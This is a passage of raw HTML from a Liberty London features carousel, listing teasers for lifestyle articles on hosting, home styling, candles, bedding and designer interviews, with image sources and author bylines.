                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000836263-R634531006-2?fmt=auto&qlt=default" width="500" height="650" alt="outdoor entertaining hosting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Outdoor Entertaining Ideas to Impress Your Guests This Summer</h4><h5 class="sub-heading portrait-regular m-0">This season, we’re overcoming our fear and embracing the last-minute gathering. Here’s your Liberty guide to stress-free outdoor entertaining.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/hampson-woods-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/HampsonWoods(8)?fmt=auto&qlt=75" width="500" height="650" alt="Jonty Hampson of Hampson Woods in his Cumbrian studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Hampson Woods</h4><h5 class="sub-heading portrait-regular m-0">Nestled deep in the valleys of the Lake District hides the workshop of this distinctive brand with craftsmanship and nature at its heart</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/alice-cicolini-home-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=75" alt="alice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Alice Cicolini</h4>
            <h5 class="sub-heading portrait-regular m-0">Jewellery designer Alice Cicolini invites us inside her eclectic East London home</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Chloe Simpkins</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Chloe Simpkins</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-carole-bamford.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default" width="500" height="650" alt="Carole Bamford, founder of Daylesford and Bamford" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Hosting by Carole Bamford</h4><h5 class="sub-heading portrait-regular m-0">The Daylesford founder – and ultimate host with the most – invites Liberty round for a lesson in curating an artful guest experience</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-cocktails.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=75" alt="sloemotion gin cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Cocktail Hour with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Modern craft distillery, Sloemotion, shares two pre and post-dinner cocktails to bring the bar to your home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="garden room styling ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Rain or Shine: How to Bring the Outdoors In</h4><h5 class="sub-heading portrait-regular m-0">As we all seek space and solitude, a room in the garden has never been so popular. Design an inspirational oasis, all year round via The Liberty Garden Room, open now on the fourth floor</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="guest bedroom hosting sleepover ideas cushions and book on guest bed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come & Stay: Get Your Guest Bedroom Sleepover Ready</h4><h5 class="sub-heading portrait-regular m-0">Whether it’s a sofa or a suite: here’s how to curate a guest bedroom they’ll never want to leave. Be our guest.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-styling/candle-for-every-room.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4>
            <h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summerill-bishop.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=75" alt="colourful dinner table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summerill & Bishop: Table Manners</h4>
            <h5 class="sub-heading portrait-regular m-0">Redesigning a perception is a meaner feat than creative vision alone. And for West London's Summerill & Bishop, creating striking tablecloths came with an image problem to solve</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-splatter-exclusive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=75" alt="emma bridgewater liberty splatter exclusive" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater</h4>
            <h5 class="sub-heading portrait-regular m-0">Unveiling Emma Bridgewater’s all-new Bright Splatter collection, hand-painted in colours exclusive to Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/andrew-graves-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=75" alt="andrew graves artist in residence" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Andrew Graves</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based artist talks quietly capturing moments in vivid colour.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/night-in-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=75" width="500" height="650" alt="night-in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Brilliant Ideas for Your Next Night In</h4><h5 class="sub-heading portrait-regular m-0">Need new date night ideas? Home alone with nothing to do? Enter our guide to making the most of your evening</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-bedding.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=75" width="500" height="650" alt="best liberty bedding trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rest Easy: the Best Bedding for Every Kind of Bedroom</h4><h5 class="sub-heading portrait-regular m-0">As the only space in the house made just for you, your bedroom calls for suitably decadent bedding. Here’s how to find the right set according to your interior style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find the Good Light with Liberty's Bedside Lighting Ideas</h4><h5 class="sub-heading portrait-regular m-0">Looking for ideas to invoke a sense of calm with your bedside lighting? These simple tips will help you to set the scene for the perfect sleep</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
